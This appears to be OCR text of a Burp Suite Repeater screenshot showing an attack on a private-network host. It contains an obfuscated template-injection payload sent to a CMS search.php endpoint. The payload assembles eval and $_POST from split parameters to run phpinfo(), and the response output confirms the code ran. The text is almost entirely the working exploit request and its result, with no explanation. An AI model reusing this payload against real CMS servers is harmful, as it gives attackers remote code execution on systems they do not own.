 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.183.137 ?
Request
Raw Params Headers Hex
POST /cms/search.php HTTP/1.1
Host: 192.168.183.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 208
Origin: http://192.168.183.137
Connection: close
Referer: http://192.168.183.137/cms/search.php
Upgrade-Insecure-Requests: 1
searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:lette
r}&letter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&jq=($_P{searchpage:ver}&&ver=OST[9]))&
9[]=ph&9[]=pinfo();
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 05 Nov 2019 22:13:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 89370
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color: #000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE"
/></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
? < + > Type a search term 0 matches
Done 89,591 bytes | 85 millis